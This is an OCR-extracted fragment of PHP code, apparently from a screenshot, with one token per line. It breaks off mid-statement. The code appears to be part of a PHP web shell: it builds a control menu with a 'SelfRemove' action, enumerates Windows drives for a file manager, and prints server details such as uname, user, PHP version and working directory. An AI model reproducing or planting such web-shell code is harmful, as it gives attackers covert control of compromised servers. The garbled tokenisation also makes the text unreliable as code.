
$m
[
'Self remove'
] = 
'SelfRemove'
;

$menu
 = 
''
;

foreach
(
$m
as
$k
 => 
$v
)

$menu
 .= 
'<th width="'
.(int)
(
100
/count(
$m
)).
'%">[ <a href="#" onclick="g
(\''
.
$v
.
'\',null,\'\',\'\',\'\')">'
.
$k
.
'</a> 
]</th>'
;

$drives
 = 
""
;

if
 (
$GLOBALS
[
'os'
] == 
'win'
) {

foreach
( range(
'c'
,
'z'
) 
as
$drive
 )

if
 (is_dir(
$drive
.
':\'))

			$drives .= '
<a href
=
"#"
 onclick=
"g(\'FilesMan\',\''.$drive.':/
\')"
>[ 
'.$drive.'
 ]</a> 
';

	}

	echo '
<table 
class
=
info
cellpadding
=
3 
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cw
d
:'.($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'').'</
span
></
td
>'.

		 '<
td
><
nobr
>'.
substr
(@
php_un
ame
(), 0, 120).'  <
a
href
="
http
://
www
.
googl
e
.
com
/
search
?
q
='.
urlencode
(@
php_uname
()).'" 
target
="
_blank
">[
Google
]</
a
> <
a
href
="'.$
mil